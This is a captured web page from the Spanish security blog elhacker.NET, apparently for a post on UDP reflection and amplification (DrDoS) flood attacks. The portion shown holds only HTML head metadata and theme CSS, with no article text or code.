

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272664800000&toggleopen=MONTHLY-1401573600000
body_size: 48587
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.elhacker.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog elhacker.NET - Atom" href="https://blog.elhacker.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog elhacker.NET - RSS" href="https://blog.elhacker.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog elhacker.NET - Atom" href="https://www.blogger.com/feeds/2395018477846702466/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog elhacker.NET - Atom" href="https://blog.elhacker.net/feeds/8913945782920902523/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM/s1600/attacker.png' rel='image_src'/>
<meta content='https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html' property='og:url'/>
<meta content='Ataques UDP Reflection Flood DrDoS (Inundación mediante Amplificación)' property='og:title'/>
<meta content='Blog sobre informática, tecnología y seguridad con manuales, tutoriales y documentación sobre herramientas y programas' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM/w1200-h630-p-k-no-nu/attacker.png' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@elhackernet' name='twitter:site'/>
<meta content='Blog elhacker.NET' property='og:site_name'/>
<title>Blog elhacker.NET: Ataques UDP Reflection Flood DrDoS (Inundación mediante Amplificación)</title>
<meta content='Blog elhacker.NET: Ataques UDP Reflection Flood DrDoS (Inundación mediante Amplificación)' name='Description'/>
<SCRIPT>
      cookieChoices = {};
    </SCRIPT>
<style id='page-skin-1' type='text/css'><!--
#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss {background-color:#333;border-radius:6px;font-weight:bold;color:#fff;margin-left:8px;padding:3px 6px;white-space:nowrap;}
#related-posts h2 {background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_JAoI6lIp9l1d0xl0qtfi_EWW8cuIQcQfzg4Z9d_or6En-nEcMafY5raTLHM0VjJjXbuP_P-EO80QESWmx86JIpkZAeLv9rqHQSuMfuyr9Dw05Dh2pK57RXTVG27Lhm-g-pHNQwDQ31U/s1600/BlockHeaderIcon.png');background-repeat: no-repeat;}
#rptxt{width:90px; height:95px;margin:5px;}
#related-posts a:hover {background:#fbfbfb; color:#000000; overflow:hidden;}
/* begin Page */
div#navbar
{
display: none;
}
body
{
margin: 0 auto;
padding: 0;
background-color: #DBE5EB;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvnTcIpHcLySpAlWZvHGbz7ZlfablOK6pe0VcJivJg2TwiFzmAIODcFJWZcmI9nCUBwVlb0YfgkoMboLbsjJ4SZEnfDy9OfmqoRISpwWuopl4zLpleThhZV5dR5CClfIVdcm9pdtBzhBU/s1600/Page-BgTexture.jpg');
background-repeat: repeat;
background-attachment: scroll;
background-position: top left;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
right: 0;
top: 0;
}
#art-page-background-gradient
{
background-position: top left;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
.comment-form {width:550px; max-width:550px; padding:0 0 0 70px; margin:0;} /* especial */
.comment-post-message {height: 50px; margin:2em 0; padding-left: 65px; font-family: Verdana,Arial,Helvetica,Sans-Serif; font-size: 10pt; background: url('https://3.bp.blogspot.com/_Rrt8VYVYFis/S2sorkNr0wI/AAAAAAAABQg/-lvoGEHEpMI/s1600/comentario.png') no-repeat top left; font-weight: bold; line-height: 1.4em; text-transform:uppercase; color: #000;}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
height: 20px;
background: #E1E9EE;
padding-top: 5px;
padding-bottom: 5px;
padding-left: 10px;
padding-right: 10px;
}
#blog-pager img{ border: none; padding-bottom: 4px;}
#blog pager a { padding-top: 4px;}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1100px;
min-width:35px;
min-height:35px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 13px;
width: auto;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 34px;
height: 34px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Sheet-s.png');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 17px, 17px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 17px, 17px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(17px, 17px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(17px, auto, auto, 17px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 17px;
right: 17px;
height: 34px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Sheet-h.png');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 17px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(17px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 17px;
bottom: 17px;
width: 34px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Sheet-v.png');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 17px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 17px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 17px;
left: 17px;
right: 17px;
bottom: 17px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Sheet-c.png');
}
.art-Sheet
{
margin-top: -13px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
position: relative;
z-index:0;
height: 125px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 1075px;
height: 125px;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRyGiDy2Jg7FTRKNNNOHaJcRcKKs7iJCueGKvJUG734HAU9ats0hhKMpfcUQnpKNoao3TcHKpVOD6WMMAZ-idImH7Fy9Lfn5iQRCjVdO9-eYyi9o__bC4xofx_v8BtEIkDQ2s31mNofNhI/s1600/5293dprevia.jpg');
background-repeat: no-repeat;
background-position: left center;
background-size: cover;
}
/* end Header */
/* begin Menu */
/* menu structure */
.art-menu a, .art-menu a:link, .art-menu a:visited, .art-menu a:hover
{
text-decoration:none;
outline:none;
letter-spacing:normal;
word-spacing:normal;
}
.art-menu, .art-menu ul
{
margin: 0;
padding: 0;
border: 0;
list-style-type: none;
display: block;
}
.art-menu li
{
margin: 0;
padding: 0;
border: 0;
display: block;
float: left;
position: relative;
z-index: 5;
background:none;
}
.art-menu-separator{
border-left:0px;
}
.art-menu li:hover
{
z-index: 10000;
white-space: normal;
}
.art-menu li li
{
float: none;
}
.art-menu ul
{
visibility: hidden;
position: absolute;
z-index: 10;
left: 0;
top: 0;
background:none;
}
.art-menu li:hover>ul
{
visibility: visible;
top: 100%;
}
.art-menu li li:hover>ul
{
top: 0;
left: 100%;
}
.art-menu:after, .art-menu ul:after
{
content: ".";
height: 0;
display: block;
visibility: hidden;
overflow: hidden;
clear: both;
}
.art-menu, .art-menu ul
{
min-height: 0;
}
.art-menu ul
{
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/spacer.gif');
padding: 10px 30px 30px 30px;
margin: -10px 0 0 -30px;
}
.art-menu ul ul
{
padding: 30px 30px 30px 10px;
margin: -30px 0 0 -10px;
}
/* menu structure */
.art-menu
{
padding: 0px 0px 0px 0px;
}
.art-nav
{
position: relative;
height: 25px;
z-index: 100;
}
.art-nav .l, .art-nav .r
{
position: absolute;
z-index: -1;
top: 0;
height: 25px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/nav.png');
}
.art-nav .l
{
left: 0;
right:0px;
}
.art-nav .r
{
right: 0;
width: 974px;
clip: rect(auto, auto, auto, 974px);
}
/* end Menu */
/* begin MenuItem */
.art-menu ul li
{
clear: both;
}
.art-menu a
{
position:relative;
display: block;
overflow:hidden;
height: 25px;
cursor: pointer;
text-decoration: none;
margin-right: 0px;
margin-left: 0px;
}
.art-menu a .r, .art-menu a .l
{
position:absolute;
display: block;
top:0;
z-index:-1;
height: 75px;
}
.art-menu a .l
{
left:0;
right:0px;
}
.art-menu a .r
{
width:400px;
right:0;
clip: rect(auto, auto, auto, 400px);
}
.art-menu a .t
{
font-family: Geneva, Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #ECF3F9;
padding: 0 12px;
margin: 0 0px;
line-height: 25px;
text-align: center;
}
.art-menu a:hover .l, .art-menu a:hover .r
{
top:-25px;
}
.art-menu li:hover>a .l, .art-menu li:hover>a .r
{
top:-25px;
}
.art-menu li:hover a .l, .art-menu li:hover a .r
{
top:-25px;
}
.art-menu a:hover .t
{
color: #27333A;
}
.art-menu li:hover a .t
{
color: #27333A;
}
.art-menu li:hover>a .t
{
color: #27333A;
}
.art-menu a.active .l, .art-menu a.active .r
{
top: -50px;
}
.art-menu a.active .t
{
color: #C3D4DF;
}
/* end MenuItem */
/* begin MenuSeparator */
.art-nav .art-menu-separator
{
display: block;
width: 2px;
height: 25px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/item-separator.png');
}
/* end MenuSeparator */
/* begin MenuSubItem */
.art-menu ul a
{
display:block;
text-align: center;
white-space: nowrap;
height: 20px;
width: 180px;
overflow:hidden;
line-height: 20px;
margin-right: auto;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/subitem-bg.png');
background-position: left top;
background-repeat: repeat-x;
border-width: 0px;
border-style: solid;
}
.art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
display: inline;
float: none;
margin: inherit;
padding: inherit;
background-image: none;
text-align: inherit;
text-decoration: inherit;
}
.art-menu ul a, .art-menu ul a:link, .art-menu ul a:visited, .art-menu ul a:hover, .art-menu ul a:active, .art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
text-align: left;
text-indent: 12px;
text-decoration: none;
line-height: 20px;
color: #214763;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-menu ul ul a
{
margin-left: auto;
}
.art-menu ul li a:hover
{
color: #000000;
background-position: 0 -20px;
}
.art-menu ul li:hover>a
{
color: #000000;
background-position: 0 -20px;
}
.art-nav .art-menu ul li a:hover span, .art-nav .art-menu ul li a:hover span span
{
color: #000000;
}
.art-nav .art-menu ul li:hover>a span, .art-nav .art-menu ul li:hover>a span span
{
color: #000000;
}
/* end MenuSubItem */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 1px;
width: auto;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-Block-tr, .art-Block-tl, .art-Block-br, .art-Block-bl, .art-Block-tc, .art-Block-bc,.art-Block-cr, .art-Block-cl
{
position:absolute;
z-index:-1;
}
.art-Block-tr, .art-Block-tl, .art-Block-br, .art-Block-bl
{
width: 14px;
height: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Block-s.png');
}
.art-Block-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Block-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Block-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Block-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Block-tc, .art-Block-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Block-h.png');
}
.art-Block-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Block-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Block-cr, .art-Block-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Block-v.png');
}
.art-Block-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Block-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Block-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #E8EEF3;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 7px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 6px;
line-height: 30px;
}
.art-BlockHeader .l, .art-BlockHeader .r
{
display:block;
position:absolute;
z-index:-1;
height: 30px;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBpXzRXP4cPG5P3cSsN57A-7WRXPRVzOfhGy-7FNw8UGWmBUnVYc8eYX6MqOQsQ12fHAiKwAfLYQlZZ_xBrJ8X21sth98WtLj95gSHq4JiyQNFnei4-OpTywNYPUAFz9mrnsSd5ge9wHM/s1600/BlockHeader.png');
}
.art-BlockHeader .l
{
left:0;
right:6px;
}
.art-BlockHeader .r
{
width:994px;
right:0;
clip: rect(auto, auto, auto, 988px);
}
.art-header-tag-icon
{
height: 30px;
background-position:left top;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_JAoI6lIp9l1d0xl0qtfi_EWW8cuIQcQfzg4Z9d_or6En-nEcMafY5raTLHM0VjJjXbuP_P-EO80QESWmx86JIpkZAeLv9rqHQSuMfuyr9Dw05Dh2pK57RXTVG27Lhm-g-pHNQwDQ31U/s1600/BlockHeaderIcon.png');
padding:0 0 0 15px;
background-repeat: no-repeat;
min-height: 15px;
margin: 0 0 0 5px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 8px;
}
.art-BlockContent-body
{
color:#1D262A;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #29577A;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #708D9E;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #3672A1;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #4C6370;
margin:0;
padding:0;
}
.art-BlockContent-body ul li
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
line-height: 125%;
line-height: 1.25em;
padding: 0px 0 0px 13px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/BlockContentBullets.png');
background-repeat: no-repeat;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#1D262A">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#29577A">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#708D9E">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#3672A1">
*/
.art-BlockContent-body
{
color: #1D262A;
}
.art-BlockContent-body a:link
{
color: #29577A;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #708D9E;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #3672A1;
}
.toggle span
{
color: #29577A;
}
.gsc-branding-text {
color: #1D262A !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Post-s.png');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Post-h.png');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Post-v.png');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #E8EEF3;
}
.art-Post
{
margin: 10px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
border: solid 1px #AFC6D4;
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #608DA9;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #608DA9 !important;
}
/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #1C3C54;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #1C3C54;
}
.art-PostHeader img
{
border:none;
vertical-align: middle;
margin:0;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #224967;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #384852;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #1B3950;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #D4E0E8;
border-color: #AFC6D4;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #36464F;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #265273;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #265273;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #265273;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #3C4E58;
}
.art-PostContent img
{
border:none;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 13px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #3C4E58;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #3672A1;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #3672A1;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #2B3840;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #1B3950;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29577A;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29577A;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #39576A;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #1D262A;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #1D262A;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #1D262A;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
